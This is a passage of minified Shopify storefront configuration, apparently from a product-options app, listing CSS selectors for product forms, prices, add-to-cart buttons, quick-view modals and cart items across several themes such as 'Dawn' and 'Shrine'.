.product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":".qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 179750928716) { window.GPOConfigs.theme = {"product":{"form":["section div.gGL0tOtrxz>gp-product product-form form","[data-gpo-product-form]",".gpo-form-wrapper form",".product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":".sticky-atc button"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],[data-pf-type*=ProductPrice] [data-product-type=price],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money,.product--main [id*=ProductPrice],.ecom-product-single__price--sale,.product-form__buttons button .total_price_custom","compareAtPrice":"[data-gpo-product-compare-at-price],gp-product-price.gpo-product-compare-price [type=compare],[data-pf-type*=ProductPrice] [data-product-type=compare_at_price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,.product--main [id*=ComparePrice]","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],gp-product .product-form form [name=id],.product__info-container .product-form form [name=id],.product__info-wrapper product-form form [name=id],product-info product-form [name=id],configurator-form [name=id],.product--main select.product-single__variants,.gpo-form-wrapper form [name=id],[data-pf-type*=ProductVariantSwatches] [name=id],.ecom-product-single__variant-picker [name=id]","variantActivator":"variant-selects .product-form__input select,variant-radios .product-form__input input,.product--main .select--item select","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded","addToCart":{"excludedAttrs":[{"key":"@click","value":"addToCart($event)"}]}},"collection":{"wrapper":".collection,.featured-collection","item":".collection .grid__item,.featured-collection .grid__item","productLink":".product-card-wrapper a","quickViewActivator":"modal-opener button","quickViewProductForm":"quick-add-modal[open] product-form form"},"cart":{"form":["[data-gpo-cart-form]","cart-items form","div[id*=__cart-items] .cart__items","form[action*=\"/cart\"]:not([action*=\"/cart/add\"]):not([hidden])"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}},{"lineItem":{"key":".cart__page .cart__item","details":".cart__item-details","quantity":{"wrapper":".js-qty__wrapper","input":".js-qty input","decrease":".js-qty__adjust--minus","increase":".js-qty__adjust--plus"},"removeButton":".cart__remove a"}},{"lineItem":{"key":".tableCart tbody tr","details":".cart__content--information","quantity":{"wrapper":".cart__qty","input":".cart__qty input","decrease":"[data-gpo-cart-item-qty-decrease]","increase":"[data-gpo-cart-item-qty-increase]"},"removeButton":".cart__remove a"}},{"lineItem":{"key":"form[action*=\"/cart\"] .cart_item","details":".product-name","quantity":{"wrapper":".quantity","input":".quantity input","decrease":"button.minus","increase":"button.plus"},"removeButton":"a.remove"}}]},"theme_store_id":887,"theme_name":"Dawn"}; }if (Shopify.theme.id == 180229439820) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image .shoppable-image__hotspot a,.product-card .product-card__heading,.product .card-product .card-media,.upsell .cart-item .cart-item__details a,#gf-products>div .js-product-image a","quickViewActivator":"[data-gpo-collection-qvActivator],button.quick-add__submit,a.quickview-icon.quickview,.qv-icon,.previewer-button,.sca-qv-button,.product-item__action-button[data-action=\"open-modal\"],.boost-pfs-quickview-btn,.collection-product[data-action=\"show-product\"],button.product-item__quick-shop-button,.product-item__quick-shop-button-wrapper,.open-quick-view,.product-item__action-button[data-action=\"open-modal\"],.tt-btn-quickview,.product-item-quick-shop .available,.quickshop-trigger,.productitem--action-trigger:not(.productitem--action-atc),.quick-product__btn,.thumbnail,.quick_shop,a.sca-qv-button,.overlay,.quick-view__summary,.quick-view a,[data-product-card-link],a[rel=\"quick-view\"],a.quick-buy,div.quickview-button>a,.block-inner a.more-info,.quick-shop-modal-trigger,a.quick-view-btn,a.spo-quick-view,div.quickView-button,a.product__label--quick-shop,span.trigger-quick-view,a.act-quickview-button,a.product-modal,[data-quickshop-full],[data-quickshop-slim],[data-quickshop-trigger],.quick_view_btn,.qview-button,[data-secondary-action=\"open-quick-view\"],.\\#product-card-quick-view .\\#button,.section-lookbook .uk-container .quick-shop-link,.sf__pcard-action button.sf-pqv__button,.sf__pcard-quick-add button.sf-pqv__button,.product-block .quickbuy-toggle,.tt-product .tt-btn-quickview,.tt-product a.tt-btn-addtocart2,.product-grid-item product-quickview .product-grid-item__btn,.yv-product-card a.quickView,.spf-product-card a[title=\"Quick view\"],product-list .pointer-coarse\\:hidden button,product-item button.product-item__cta.hidden-phone,quick-add-product button.quick-add__button,product-item .product-item__quick-form button,.prd-grid product-card quickview-popup,.product-item button.show-product-quickview,.product--root .product--quick-add,.js-btn-quickview,.product-item .quickview-button,.rvrn_tags .collection_show .quickview-button,.quick-add-button-variants,.product-card__quick-buy,button.quickview-icon,.product-grid-item .btn--quick,a.quick-view,.product-card__quick-add-button,.shoppable-image .shoppable-image__hotspot .hotspot__tooltip-link,.quick-view-wrap.pro_btn a,quick-view-product a,.quickview-button button,.card-quickview .quickview-button,.upsell .cart-item .cart__checkout-button,#gf-products button[onclick*=\"globofilter.quickView\"],#gf-products button[onclick*=\"globofilter.quickView\"]","quickViewProductForm":"[data-gpo-collection-qvForm],.qv-form,.qview-form,.description-wrapper_content,.wx-product-wrapper,#sca-qv-add-item-form,#boost-pfs-quickview-cart-form,.product.preview .shopify-product-form,.product-details__form,.gfqv-product-form,#ModalquickView form#modal_quick_view,.quick-shop-modal form[action*=\"/cart/add\"],#quick-shop-modal form[action*=\"/cart/add\"],.white-popup.quick-view form[action*=\"/cart/add\"],[id*=\"QuickShopModal-\"] form[action*=\"/cart/add\"],.quick-shop.active form[action*=\"/cart/add\"],.quick-view-panel form[action*=\"/cart/add\"],.content.product.preview form[action*=\"/cart/add\"],.quickView-wrap form[action*=\"/cart/add\"],.quick-modal form[action*=\"/cart/add\"],#colorbox form[action*=\"/cart/add\"],.product-quick-view form[action*=\"/cart/add\"],.quickform,[class*=modal--quickshop] form[action*=\"/cart/add\"],.quick-shop-form,.fancybox-inner form[action*=\"/cart/add\"],#quick-view-modal form[action*=\"/cart/add\"],[data-product-modal] form[action*=\"/cart/add\"],.modal--quick-shop.modal--is-active form[action*=\"/cart/add\"],.quick_view_form,[id*=\"modal-quick-view\"] form.product-form,.screen-layer--product form[action*=\"/cart/add\"],.\\#product-quick-view form#productForms_product,.tt-modal-quickview form[action*=\"/cart/add\"],.quickview__form form[action*=\"/cart/add\"],.yv_quickView_product form[action*=\"/cart/add\"],#gfqv-modal form,quick-buy-drawer[open] form[action*=\"/cart/add\"],.product-quick-add .product__block--buttons form[action*=\"/cart/add\"],.quick-product form[action*=\"/cart/add\"],.sf-modal product-form form[action*=\"/cart/add\"],quick-add-modal product-form form,quick-buy-popover[open] form[action*=\"/cart/add\"],.product-block.expanded .buy-buttons-row form[action*=\"/cart/add\"],.halo-modal form[action*=\"/cart/add\"],.drawer form[action*=\"/cart/add\"],.halo-quick-view-popup form[action*=\"/cart/add\"],form.popup-quick-view__form,.modal.show form#add-item-qv,.quick-buy-modal__info-wrapper form[action*=\"/cart/add\"],modal-box product-form form,.list-item .quickview[style=\"display: block;\"] product-form for,#gfqv-modal form"},"cart":{"form":["[data-gpo-cart-form]","div[id*=__cart-items] .cart__items","cart-items form"],"page":[{"lineItem":{"key":"cart-items form .cart-item","details":".cart-item__details","quantity":{"wrapper":"quantity-input","input":"quantity-input input","decrease":"button[name=minus]","increase":"button[name=plus]"},"removeButton":"cart-remove-button a"}}]},"theme_store_id":null,"theme_name":"Shrine"}; }if (Shopify.theme.id == 180440301900) { window.GPOConfigs.theme = {"product":{"form":["[data-gpo-product-form]",".gpo-form-wrapper form","product-info product-form form","form[action*=\"/cart/add\"]:not([hidden]):not([class*=\"installment\"]):not([id*=\"installment\"]):not([class*=\"instalment\"]):not([id*=\"instalment\"])"],"sticky":{"variantActivator":"[data-gpo-sticky-variant-activator]","atcButton":"[data-gpo-sticky-atc],gp-sticky .gp-button-atc"},"unitPrice":"[data-gpo-product-unit-price],gp-product-price.gpo-product-unit-price [type=regular],.product__info-container [id*=\"price-template\"] .price:not(.price--on-sale) .price__regular .price-item--regular,.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--sale,.gf_product-prices>.gf_product-price.money,gp-product-price>.money","compareAtPrice":"[data-gpo-product-compare-at-price],.product__info-container [id*=\"price-template\"] .price.price--on-sale .price__sale .price-item--regular,.gf_product-prices>.gf_product-compare-price.money,gp-product-price>.gp-product-compare-price","variantWrapper":"[id*=\"MainProduct-\"] variant-selects,[id*=\"MainProduct-\"] variant-radios","variantSelector":"[data-gpo-product-variant-selector],product-form [name=id],configurator-form [name=id]","variantActivator":"variant-selects select,variant-selects input,variant-radios input","quantity":"[name=qty],[name=quantity]","addToCartButton":"[data-gpo-product-atc],[data-pf-type*=ProductATC],.gp-button-atc.gpo-gp-atc,gp-button button.gp-button-atc,.lh-buy-now,button.product-buy-buttons--primary,button[id*=AddToCart],button[id*=addToCart],a[id*=AddToCart],a[id*=addToCart],.AddtoCart,.btn-addtocart,.product__add-to-cart-button,button.product-submit,input.product-submit,.product-form--atc-button,.product-form__cart-submit,.product-form__add-button,.product-form--add-to-cart,.product-buy-buttons--cta,.btn--add-to-cart,.button-cart,button.add-to-cart-btn,.add-to-cart-button,.add_to_cart:not(#customily-cart-btn-preview),.button--addToCart,[data-product-add],input.add-to-cart,.smi-button-add-to-cart,button.add-to-cart:not(.ymp_mainBtn),.product-details .add-to-cart-ui button:not(.qty-minus):not(.qty-plus),.gp-button-atc[aria-label=\"Add To Cart\"],.qview-btn-addtocart,[name=add]:not([type=normal]):not([egw-atc-override]),[type=submit]:not([name=subscribe]):not([name=checkout]):not([class*=search]):not(#query-btn):not(.spr-button):not(.active):not(.gpo-exclude):not(.cowlendar-add-to-cart):not([style=\"display:none;\"])","paymentButton":"[data-shopify=\"payment-button\"],[data-product-buy-now],[data-fast-checkout],#button-cart-buy,.shopify-payment-button__button--unbranded"},"collection":{"wrapper":"[data-gpo-collection-wrapper],[id*=\"shopify-section-collection\"]:not([id*=\"header\"]):not([id*=\"sidebar\"]):not([id*=\"promotions\"]),[id*=\"shopify-section\"][id$=\"featured_collection\"],[id*=\"shopify-section\"][id$=\"featured-collection\"],[id*=\"shopify-section\"][id$=\"product-recommendations\"],.collection,.collection-wrapper,#shopify-section-featured-products,.featured-collection,.featured-products-section,product-recommendations,.product-recommendations,.collection product-list.product-list,#gf-grid,#gf-products","item":"[data-gpo-collection-item],.collection-product-card,.sf__pcard,.product-item__content,.products .product-col,.pr_list_item,.pr_grid_item,product-item,.product-wrap,.tt-layout-product-item .tt-product,.products-grid .grid-item,.product-grid .indiv-product,.collection-page__product-list .product-item,.product-list [data-product-item],.product-list .product-block,.collection-products .collection-product,.collection__grid-loop .product-index,.product-thumbnail[data-product-thumbnail],.filters-results .product-list .card,.product-loop .product-index,#main-collection-product-grid .product-index,.collection-container .product,.featured-collection .product,.collection__grid-item,.collection-product,[data-product-grid-item],.product-grid-item.product-grid-item--featured,.collection__products .product-grid-item,.featured-collection__wrapper .grid__item,.collection-alternating-product,.product-list-item,.product-grid .grid__item,collection-product-grid [class*=\"column\"],.collection-filters .product-grid-item,.product-grid .product-item,.featured-collection__content .featured-collection__item,.collection-grid .grid-item.grid-product,.collection-grid .element,#CollectionCollections .collection-list li,#main-collection-product-grid .product-loop__item,.product-loop .product-loop__item,#product-grid .column,#product-grid .grid__item,.products #ajaxSection c:not(.card-price),#main-collection-products .product,.grid.gap-theme>li,.mainCollectionCollections .grid .block-product,.collection-grid-main .items-start>.block,.collection-list-products .grid__item .grid-product__wrapper,.s-collection__products .c-product-item,.products-grid .product,[data-section-type=\"collection\"] .group.block,.blocklayout .block.product,.product-grid .product-block,.product-list .product-block .product-block__inner,.grid__item .grid-view-item,.collection.grid .product-item .product-item__wrapper,.search-section .product-item,.collection--body--grid .product--root,.o-layout__item .product-card,.productgrid--item .productitem,.box__collection,.collection-page__product,.collection-grid__row .product-block .product-block__inner,.ProductList .Grid__Cell .ProductItem .ProductItem__Wrapper,.items .item .item__inner,.grid-flex .product-block,.product-loop .product,.collection__products .product-tile,.product-list .product-item,.grid__item .grid-product__content,.product-grid .grid-item .grid-item__content,.collection .product-item,.collection .product-card,.product-grid .grid__item .indiv-product,.collection__grid .product-card .product-card-info,.collection-list .block,.collection__products .product-item,.product--root[data-product-view=grid],.grid__wrapper .product-loop__item,.grid__item .card-wrapper,.collection__list-item,.collection__main .product__grid-item,.card__content .card__information,.grid__item.grid__item--collection-template,.product-recommendations__inner .grid__item,#CollectionSection .grid-uniform .grid-item,#shopify-section-collection-template .product-item,#shopify-section-collection-template .grid__item,.collections__products .featured-collections__item,.template-collection .grid--uniform .grid__item,.collection-grid-section:not(.shopify-section),.spf-product-card,.product-grid-item,.featured-products-section .grid__item,.featured-products-section .grid-product,.product_c .collection-view-list .collection-list,.template-search .list-view-items .list-view-item,.\\#collection-grid .\\#product-card,.section-lookbook .uk-container .lookbook-item,.collection .swiper .swiper-slide,.tt-product-listing .tt-product,.yv-product-card,product-list product-card,slideshow-inline .swiper-slide,.prd-grid product-card,#js-product-ajax .product-card,.rvrn_tags .collection_show .tags_collection_main,.product-view .product-width,.product-list .product-wrapper,.featured-product-active .owl-item,.shoppable-image .shoppable-image__hotspot,.grid .product-card,.card-wrapper.product-card-wrapper,.page-wrapper .row>.grid-item,.upsell .cart-item,#gf-products>div","productLink":"[data-gpo-collection-productLink],a.product-block__link[href*=\"/products/\"],a.indiv-product__link[href*=\"/products/\"],a.thumbnail__link[href*=\"/products/\"],a.product-item__link[href*=\"/products/\"],a.product-card__link[href*=\"/products/\"],a.product-card-link[href*=\"/products/\"],a.product-card-title[href*=\"/products/\"],a.product-block__image__link[href*=\"/products/\"],a.stretched-link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a.product-grid-item--link[href*=\"/products/\"],a.product-link[href*=\"/products/\"],a.product__link[href*=\"/products/\"],a.full-unstyled-link[href*=\"/products/\"],a.grid-view-item__link[href*=\"/products/\"],a.list-view-item[href*=\"/products/\"],a.grid-item__link[href*=\"/products/\"],a.grid-product__link[href*=\"/products/\"],a[data-product-page-link][href*=\"/products/\"],.collection-grid .desc a[href*=\"/products/\"],.collection-list .product-details a[href*=\"/products/\"],.collection__main .product__grid-item a[href*=\"/products/\"],.search-main .product__grid-item a[href*=\"/products/\"],.ProductItem__Info a[href*=\"/products/\"],.product-list .thumbnail .thumbnail-overlay>a,a.product-item__title,.section-lookbook .uk-container .quick-shop-link,a.spf-product-card__image-wrapper,a.sf__pcard-name,.homepage-product-slider a.hidden-product-link,.tt-product .tt-description .tt-title a,.product-grid-item .product__grid__info>a,.yv-product-card a.yv-product-title,product-list product-card .product-card__figure>a,product-item a.product-item-meta__title,.prd-grid product-card a.prd-image,.product-item .product-item__image-link,.product--root>a,#js-product-ajax .product-card .product-card__image,.halo-collection-content .product-item .product-details .product-title,.rvrn_tags .collection_show .product-title,.quick-add-button-variants,[data-section-type=\"collection\"] .card-title,.products-grid .card-title,.products-carousel .card-title,.product-grid-item .product__media__holder,.popup_cart_title a,.product-list .product-list-details h4 a,.product-item .product-bottom a,.shoppable-image 